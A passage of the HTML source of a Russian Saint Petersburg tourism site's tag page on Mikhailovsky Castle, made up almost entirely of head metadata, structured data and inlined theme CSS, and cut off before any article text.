

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpitergo.ru/tag/kakuyu-tajnu-skryvaet-mihajlovskij-zamok/
body_size: 29564
content:
<!DOCTYPE html>
<html lang="ru-RU" class="" data-skin="light">
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s.w.org"><link rel="dns-prefetch" href="//top-fwz1.mail.ru"><link rel="dns-prefetch" href="//mc.yandex.ru"><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><meta name="viewport" content="width=device-width, initial-scale=1">
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Какую тайну скрывает Михайловский замок</title>
	<link rel="canonical" href="https://vpitergo.ru/tag/kakuyu-tajnu-skryvaet-mihajlovskij-zamok/">
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какую тайну скрывает Михайловский замок" />
	<meta property="og:url" content="https://vpitergo.ru/tag/kakuyu-tajnu-skryvaet-mihajlovskij-zamok/" />
	<meta property="og:site_name" content="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9","name":"Meylis","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vpitergo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=96&d=monsterid&r=g","caption":"Meylis"},"logo":{"@id":"https://vpitergo.ru/#/schema/person/image/"},"description":"Мотивированный человек, который готов создать полезный, годный продукт/контент для людей. Автор проектов chatdaa, vpiterGo. Учусь в Питерском Политехе, факультет радиотехнических и телекоммуникационных систем.","sameAs":["https://vpitergo.ru/","https://www.facebook.com/profile.php?id=100005794608136&ref=bookmarks","https://www.youtube.com/channel/UCOE1CMMy30VoXQWSPZBftCg?view_as=subscriber"]},{"@type":"WebSite","@id":"https://vpitergo.ru/#website","url":"https://vpitergo.ru/","name":"vpiterGo - Интересные места Санкт-Петербурга для туристов и не только","description":"Что нового в Санкт-Петербурге","publisher":{"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vpitergo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://vpitergo.ru/tag/kakuyu-tajnu-skryvaet-mihajlovskij-zamok/#webpage","url":"https://vpitergo.ru/tag/kakuyu-tajnu-skryvaet-mihajlovskij-zamok/","name":"Какую тайну скрывает Михайловский замок","isPartOf":{"@id":"https://vpitergo.ru/#website"},"breadcrumb":{"@id":"https://vpitergo.ru/tag/kakuyu-tajnu-skryvaet-mihajlovskij-zamok/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vpitergo.ru/tag/kakuyu-tajnu-skryvaet-mihajlovskij-zamok/"]}]},{"@type":"BreadcrumbList","@id":"https://vpitergo.ru/tag/kakuyu-tajnu-skryvaet-mihajlovskij-zamok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vpitergo.ru/"},{"@type":"ListItem","position":2,"name":"Какую тайну скрывает Михайловский замок"}]}]}</script>
	



<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента" href="https://vpitergo.ru/feed/">
<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента комментариев" href="https://vpitergo.ru/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента метки Какую тайну скрывает Михайловский замок" href="https://vpitergo.ru/tag/kakuyu-tajnu-skryvaet-mihajlovskij-zamok/feed/">
<style>:after,:before,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);margin:-1px;padding:0;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(/?pagespeedninja=no#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(/?pagespeedninja=no#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(/?pagespeedninja=no#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(/?pagespeedninja=no#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(/?pagespeedninja=no#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(/?pagespeedninja=no#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(/?pagespeedninja=no#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(/?pagespeedninja=no#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;background:#f7f7f7;color:#2c2f34;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.stream-item-widget a,aside,header,nav,section{display:block}a{background-color:transparent;color:#333;text-decoration:none}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}input{font:inherit;overflow:visible;margin:0;border:1px solid rgba(0,0,0,.1);color:#2c2f34;font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{padding:0;list-style:none;border:0;outline:0;box-sizing:border-box}h1,h2,h3{line-height:1.4}h1{font-size:41px;font-weight:700}h2,h3{font-weight:600}h2{font-size:27px}h3{font-size:23px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-title{margin-bottom:3px;font-size:11px;color:#a5a5a5;display:block}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}*,.stream-item.stream-item-above-header{margin:0}.tie-icon:before,[class^=tie-icon-]{font-family:'tiefonticon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.tie-row:after{content:"";display:table;clear:both}.tie-row{margin-left:-15px;margin-right:-15px}.tie-col-md-12,.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left;width:100%}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:"\0020";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{min-height:650px;position:relative;height:100%}.tie-container{overflow:hidden}#tie-wrapper{background:#fff;z-index:108;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}.theme-header{background:#fff;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.components>li,.components>li>a,.logo-row,.theme-header{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}#logo .h1-off{position:absolute;top:-9000px;left:-9000px}.components{float:right}.components>li{float:right;list-style:none}.components>li>a{display:block;width:30px;text-align:center;line-height:inherit;font-size:16px}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0;-ms-flex:1 1 0%;flex:1 1 0%}.mobile-header-components .components{float:none;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:#2c2f34;position:relative;top:-4px}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:#2c2f34;content:'';display:block;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-header-components .nav-icon:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.mobile-header-components .nav-icon:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}#mobile-header-components-area_2 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:#2c2f34}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{-webkit-flex:1 0 100px;-ms-flex:1 0 100px;flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;z-index:1}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:"\f017"}.breaking-title span.breaking-icon{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav{position:relative;border:1px solid rgba(0,0,0,.1);border-width:1px 0}.main-menu-wrapper{border:0 solid rgba(0,0,0,.1);position:relative}.main-nav-boxed .main-nav:not(.fixed-nav){background:0 0!important}.breaking{float:left;width:100%;height:35px;line-height:35px;display:block!important}.breaking-title{padding:0 10px;display:block;float:left;color:#fff;font-size:12px;position:relative}.breaking-title span{position:relative;z-index:1}.breaking-title:before{content:"";background:#f05555;width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}.breaking-news{display:none}input:not([type=checkbox]):not([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}[type=submit]{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:0;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.background-overlay{background-attachment:fixed}.sidebar-right .main-content{float:left}.sidebar-right .sidebar{float:right}.full-width .main-content{width:100%}.tie-slider-nav{width:100%;position:absolute;z-index:1;*height:0;top:50%;margin-top:-23px}#mobile-container{display:none;padding:10px 30px 30px}#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}#mobile-social-icons{margin-bottom:15px}#mobile-social-icons ul{text-align:center;overflow:hidden}#mobile-search .search-form{overflow:hidden}#mobile-search .search-form:after{position:absolute;content:"\f002";font-family:'tiefonticon';top:4px;right:10px;line-height:30px;width:30px;font-size:16px;border-radius:50%;text-align:center;color:#fff}#mobile-search .search-field{background-color:rgba(0,0,0,.05);border-color:rgba(255,255,255,.1);color:#fff;width:100%;border-radius:50px;padding:7px 45px 7px 20px}#mobile-search .search-submit{background:0 0;font-size:0;width:35px;height:38px;position:absolute;top:0;right:5px;z-index:1}#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,.6)}#mobile-search input::-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,.6)}.block-head-8 .the-global-title{position:relative;font-size:15px;margin-bottom:20px;padding-left:20px;min-height:0}.block-head-8 .the-global-title:before{content:"";background:#08f;height:1em;width:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0}.block-head-8 .mag-box-title h3{line-height:22px}.section-item{position:relative;padding:30px 0 0;clear:both}.without-background+.without-background .section-item{padding-top:0}.mag-box-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.mag-box-title h3{font-size:18px;margin-right:20px;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:calc(100% - 145px);float:left}.mag-box-title h3:only-child{max-width:100%}.mag-box{margin-bottom:30px;clear:both}.tab-content{padding:30px;display:none;position:relative}.thumb-overlay,.thumb-overlay .thumb-content,.thumb-overlay:after{position:absolute;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay{width:100%;height:100%;top:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content,.thumb-overlay:after{bottom:0}.thumb-overlay .thumb-content{padding:0 30px 20px;z-index:3;width:100%}.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay .thumb-desc{color:#fff;max-height:0;line-height:18px;overflow:hidden;opacity:0}.thumb-overlay:after{content:"";z-index:1;right:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75))}.main-slider .slide,.slider-area{position:relative;overflow:hidden}.main-slider,.slider-area-inner{position:relative}.main-slider{z-index:3}.main-slider .slide{background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .tie-slick-slider:not(.slick-initialized) .tie-slider-nav+.slide{display:block}.main-slider .thumb-meta{color:#fff}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.boxed-slider{height:auto}.boxed-slider .tie-slick-slider{overflow:hidden}.boxed-slider .slide{margin:0 15px;height:318px}.boxed-slider .thumb-overlay{padding:30px}.boxed-slider .thumb-title{font-size:20px}.grid-slider-wrapper .slide{margin:0;height:500px}.grid-slider-wrapper .thumb-content,.grid-slider-wrapper .thumb-overlay{padding:20px 20px 15px}.grid-slider-wrapper .thumb-title{font-size:20px}.grid-slider-wrapper .grid-item{position:relative;overflow:hidden;margin-bottom:4px;margin-right:4px;background-repeat:no-repeat;background-position:center top;background-size:cover}.grid-slider-wrapper .grid-item:nth-child(1){float:left;width:50%;height:100%}.grid-slider-wrapper .grid-item:nth-child(2),.grid-slider-wrapper .grid-item:nth-child(3){margin-bottom:4px}.grid-slider-wrapper .grid-item:nth-child(n+2){float:left;width:25%;width:calc(25% - 2px);height:50%}.has-builder .has-sidebar .grid-slider-wrapper .thumb-desc{display:none}.grid-5-in-rows .slide{height:auto}.grid-5-in-rows .grid-item:nth-child(n){height:180px}.grid-5-in-rows .grid-item:nth-child(1),.grid-5-in-rows .grid-item:nth-child(2){width:49.9%;width:calc(50% - 2px)}.grid-5-in-rows .grid-item:nth-child(2){margin-right:0}.grid-5-in-rows .grid-item:nth-child(3){clear:left;width:33.2%;width:calc(33.3334% - 4px)}.grid-5-in-rows .grid-item:nth-child(4){width:33.2%;width:calc(33.3334% - 4px)}.grid-5-in-rows .grid-item:nth-child(5){width:calc(33.337% - 2px);margin-right:0}.grid-5-slider .grid-item:nth-child(1){width:100%;width:calc(100% - 2px);height:50%;margin-right:0}.grid-5-slider .grid-item:nth-child(2),.grid-5-slider .grid-item:nth-child(3){height:25%;width:49.9%;width:calc(50% - 4px)}.grid-5-slider .grid-item:nth-child(n+4){height:25%;margin-right:4px;width:calc(50% - 4px)}.grid-5-slider .grid-item:nth-child(n+3):nth-child(odd){width:50%;width:calc(50% - 2px);margin-right:0}.grid-5-slider .slide{height:800px}.grid-5-slider .grid-item:nth-child(1) .thumb-desc{opacity:1;max-height:100px;margin-top:5px}#tie-wrapper:after,.side-aside:after{position:absolute;background:rgba(0,0,0,.2);content:''}#tie-wrapper:after{z-index:1000;top:-10%;left:-50%;width:0;height:0;opacity:0}.side-aside{position:fixed;top:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#161619;background-repeat:no-repeat;background-position:center top;background-size:cover;overflow-y:auto}.is-desktop .side-aside .has-custom-scroll{padding:50px 0 0}.side-aside:after{top:0;left:0;width:100%;height:100%;opacity:1}.site-footer .widget-title-icon,.tie-weather-widget .widget-title .the-subtitle .widget-title-icon,.weather-forecast-day .weather-icon .icon-windysnow-animi-2{display:none}.dark-skin{background-color:#1f2024;color:#fff}.dark-skin input:not([type=submit]){color:#ccc;border-color:rgba(255,255,255,.1)}.dark-skin a:not(:hover),a.remove.light-btn:not(:hover):before{color:#fff}.dark-skin .widget-title-icon{color:#ccc}.sidebar .container-wrapper{margin-bottom:30px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:"\f08d"}form.search-form{overflow:auto;position:relative;width:100%;margin-top:10px}.search-field{float:left;width:73%;padding:8px 15px}.search-submit[type=submit]{float:right;padding:10px 5px;margin-left:2%;width:25%}.widget_recent_comments .widget-title-icon:before{content:"\f086"}.tie-weather-widget .widget-title span{font-weight:400;font-size:14px}.tie-weather-widget [class^=icon-]:after,.tie-weather-widget [class^=icon-]:before{font-family:"tiefonticon"}.icon-windysnow-animi-2{position:absolute;width:100%;height:100%}.icon-windysnow-animi-2:before{position:absolute;z-index:2;opacity:.6}.icon-windysnow-animi-2:after{position:absolute;z-index:2;opacity:0}.icon-windysnow-animi-2:before{content:"\f103";width:100%;height:100%}.icon-windysnow-animi-2:after{content:"\f103"}.icon-windysnow-animi-2:after,.icon-windysnow-animi-2:before{font-size:1em;top:1.5em;right:.7em;left:auto}.icon-windysnow-animi-2:after{width:2em;height:2em;left:-.5em}.social-icons-widget ul{margin:0 -3px}.stream-item-widget img{display:block;margin-right:auto;margin-left:auto;height:auto}.stream-item-widget .stream-item-widget-content,a.remove{text-align:center}a.remove{position:absolute;top:0;right:0;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;font-size:15px}a.remove:before{content:"\e117";font-family:'tiefonticon';color:#e74c3c}a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.theiaStickySidebar:after{content:"";display:table;clear:both}.has-custom-scroll,.side-aside{overflow-x:hidden;scrollbar-width:thin}.has-custom-scroll::-webkit-scrollbar,.side-aside::-webkit-scrollbar{width:5px}.has-custom-scroll::-webkit-scrollbar-track,.side-aside::-webkit-scrollbar-track{background:0 0}.has-custom-scroll::-webkit-scrollbar-thumb,.side-aside::-webkit-scrollbar-thumb{border-radius:20px;background:rgba(0,0,0,.2)}.dark-skin .has-custom-scroll::-webkit-scrollbar-thumb{background:#000}.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.9);display:none;-webkit-perspective:600px;perspective:600px}.tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}.tie-popup-search-wrap::-moz-placeholder{color:#fff}.tie-popup-search-wrap:-moz-placeholder{color:#fff}.tie-popup-search-wrap:-ms-input-placeholder{color:#fff}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}.tie-icon-search:before{content:"\f002"}.tie-icon-bolt:before{content:"\f0e7"}@media (max-width:991px){.has-header-ad .is-first-section{padding-top:0}.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}#theme-header.mobile-header-default:not(.header-layout-1) #logo{-webkit-flex-grow:10;-ms-flex-positive:10;flex-grow:10}.logo-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.logo-container:after,.logo-container:before{height:1px}#tie-body #mobile-container,.mobile-header-components{display:block}#sticky-logo,.header-layout-3 .main-nav-wrapper,.theme-header .components,.topbar-today-date{display:none}#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1);background-color:#fff}.main-menu-wrapper .tie-alignleft{width:100%}.section-item{padding-top:15px}.mag-box{margin-bottom:15px}.main-slider .thumb-desc{display:none}.grid-slider-wrapper .thumb-title{font-size:16px}.grid-5-in-rows .grid-item:nth-child(5){width:33.334%}.side-aside.appear-from-right{right:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}.sidebar .container-wrapper{margin-bottom:15px}.has-sidebar .sidebar{margin-top:15px}}@media (max-width:768px){.hide_breaking_news #top-nav{display:none!important}}@media (min-width:768px){.container{width:100%}.grid-5-slider .grid-item:nth-child(1) .thumb-title{font-size:35px}.grid-5-in-rows .grid-item:nth-child(-n+2) .thumb-title{font-size:24px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}.tie-col-md-12{width:100%}.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}.header-menu .menu ul{box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-nav{z-index:9;line-height:60px}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li>.menu-sub-content{border-top:2px solid #08f}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid #08f;margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu-sub-content{display:none;padding:15px;width:230px;position:absolute;box-shadow:0 2px 2px rgba(0,0,0,.15)}nav.main-nav .menu>li.tie-current-menu>a{background-color:#08f;color:#fff}.main-nav-light .main-nav{background-color:#fff;color:#2c2f34}.main-nav-light .main-nav .menu-sub-content{background:#fff}.main-nav-light .main-nav .components li a,.main-nav-light .main-nav .menu a{color:#2c2f34}.menu-item-has-children>a:before{content:'';position:absolute;right:12px;margin-top:2px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:4px solid transparent;border-top:4px solid #fff}.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}.main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}.main-nav-light .main-nav .menu-item-has-children>a:before{border-top-color:#2c2f34}.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%}.main-nav-boxed.main-nav-light .main-menu-wrapper{border-width:1px;background-color:#fff}#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}.theme-header 